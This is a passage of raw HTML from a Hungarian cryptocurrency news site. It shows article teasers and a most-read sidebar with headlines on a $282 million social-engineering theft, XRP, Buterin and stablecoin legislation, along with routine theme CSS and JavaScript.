                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/282-millio-dollaros-kriptos-atveres-avagy-igy-mukodik-a-social-engineering-tamadas-a-gyakorlatban/"  rel="bookmark" title="282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban">282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban</a></h3>
                    <div class="td-excerpt">Egyetlen rossz döntés, egy pillanatnyi figyelmetlenség, és máris eltűnhet egy vagyon. 

Sajnos pontosan ez történt január 10-én, amikor egy kriptobefektető több, mint 282 millió dollárnyi...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:40:36+01:00" >2026.01.18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/altcoin/" class="td-post-category" >Altcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-xrp-lett-del-korea-legkeresettebb-kriptoeszkoze/"  rel="bookmark" class="td-image-wrap " title="Az XRP lett Dél-Korea legkeresettebb kriptoeszköze" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-10-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-xrp-lett-del-korea-legkeresettebb-kriptoeszkoze/"  rel="bookmark" title="Az XRP lett Dél-Korea legkeresettebb kriptoeszköze">Az XRP lett Dél-Korea legkeresettebb kriptoeszköze</a></h3>
                    <div class="td-excerpt">Az XRP fontos mérföldkőhöz ért, hivatalosan is megelőzte a bitcoint, az ethereumot és a dogecoint a kereskedési volumenben. Egy új jelentés szerint az altcoin lett...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:28:03+01:00" >2026.01.18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/ethereum/" class="td-post-category" >Ethereum</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/fontos-figyelmeztetest-kuldott-buterin-az-ethereum-fejlesztoinek/"  rel="bookmark" class="td-image-wrap " title="Fontos figyelmeztetést küldött Buterin az Ethereum fejlesztőinek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-3-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/fontos-figyelmeztetest-kuldott-buterin-az-ethereum-fejlesztoinek/"  rel="bookmark" title="Fontos figyelmeztetést küldött Buterin az Ethereum fejlesztőinek">Fontos figyelmeztetést küldött Buterin az Ethereum fejlesztőinek</a></h3>
                    <div class="td-excerpt">Vitalik Buterin, az Ethereum egyik alapítója szerint az ökoszisztéma alapértékeit – a decentralizációt, a magánszférát és az önrendelkezést – feláldozták a tömeges elfogadás érdekében. Szerinte...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:57:03+01:00" >2026.01.18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-69289","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16400";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3280";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/fed-kamatcsokkentes-es-kripto-kibirja-a-piac-az-5-os-eselyt/"  rel="bookmark" class="td-image-wrap " title="Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2022/04/Federal-Reserve-min-1-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/fed-kamatcsokkentes-es-kripto-kibirja-a-piac-az-5-os-eselyt/"  rel="bookmark" title="Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?">Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/282-millio-dollaros-kriptos-atveres-avagy-igy-mukodik-a-social-engineering-tamadas-a-gyakorlatban/"  rel="bookmark" class="td-image-wrap " title="282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kripto-2-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/282-millio-dollaros-kriptos-atveres-avagy-igy-mukodik-a-social-engineering-tamadas-a-gyakorlatban/"  rel="bookmark" title="282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban">282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-xrp-lett-del-korea-legkeresettebb-kriptoeszkoze/"  rel="bookmark" class="td-image-wrap " title="Az XRP lett Dél-Korea legkeresettebb kriptoeszköze" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-10-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-xrp-lett-del-korea-legkeresettebb-kriptoeszkoze/"  rel="bookmark" title="Az XRP lett Dél-Korea legkeresettebb kriptoeszköze">Az XRP lett Dél-Korea legkeresettebb kriptoeszköze</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/fontos-figyelmeztetest-kuldott-buterin-az-ethereum-fejlesztoinek/"  rel="bookmark" class="td-image-wrap " title="Fontos figyelmeztetést küldött Buterin az Ethereum fejlesztőinek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/fontos-figyelmeztetest-kuldott-buterin-az-ethereum-fejlesztoinek/"  rel="bookmark" title="Fontos figyelmeztetést küldött Buterin az Ethereum fejlesztőinek">Fontos figyelmeztetést küldött Buterin az Ethereum fejlesztőinek</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ez-varhat-a-stablecoinokra-a-szenatusi-torvenyhozast-kovetoen/"  rel="bookmark" class="td-image-wrap " title="Ez várhat a stablecoinokra a szenátusi törvényhozást követően" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/usdc-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ez-varhat-a-stablecoinokra-a-szenatusi-torvenyhozast-kovetoen/"  rel="bookmark" title="Ez várhat a stablecoinokra a szenátusi törvényhozást követően">Ez várhat a stablecoinokra a szenátusi törvényhozást követően</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 